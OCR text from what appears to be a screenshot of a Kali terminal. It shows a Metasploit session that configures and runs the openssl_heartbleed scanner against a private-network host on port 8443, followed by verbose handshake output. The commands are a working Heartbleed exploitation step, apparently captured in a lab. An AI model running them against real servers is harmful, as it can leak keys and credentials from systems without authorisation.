 1 2 3 4 2 3:32
root@kali: /home/kali/SMBGhost_RCE_PoC-master
文件 动作 编辑 查看 帮助
XMPPDOMAIN localhost yes The XMPP Domain to use when Jabber is s
elected
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set verbose true
verbose ⇒ true
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > show missing
Module options (auxiliary/scanner/ssl/openssl_heartbleed):
Name Current Setting Required Description
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > run
[*] 192.168.20.136:8443 - Leaking heartbeat response #1
[*] 192.168.20.136:8443 - Sending Client Hello...
[*] 192.168.20.136:8443 - SSL record #1:
[*] 192.168.20.136:8443 - Type: 22
[*] 192.168.20.136:8443 - Version: 0×0301
[*] 192.168.20.136:8443 - Length: 86
[*] 192.168.20.136:8443 - Handshake #1:
[*] 192.168.20.136:8443 - Length: 82
[*] 192.168.20.136:8443 - Type: Server Hello (2)
[*] 192.168.20.136:8443 - Server Hello Version: 0×0301
[*] 192.168.20.136:8443 - Server Hello random data: 6443840e8aea3cb04097
7caedaf052727fc05d999ee04c02b983255f03ae49cd
[*] 192.168.20.136:8443 - Server Hello Session ID length: 32
[*] 192.168.20.136:8443 - Server Hello Session ID: cf421f66c4f7732d70d2
c1d3e550d85997e0514330bb72a888650f3d8c2538ad
[*] 192.168.20.136:8443 - SSL record #2:
[*] 192.168.20.136:8443 - Type: 22
[*] 192.168.20.136:8443 - Version: 0×0301
[*] 192.168.20.136:8443 - Length: 675
[*] 192.168.20.136:8443 - Handshake #1:
[*] 192.168.20.136:8443 - Length: 671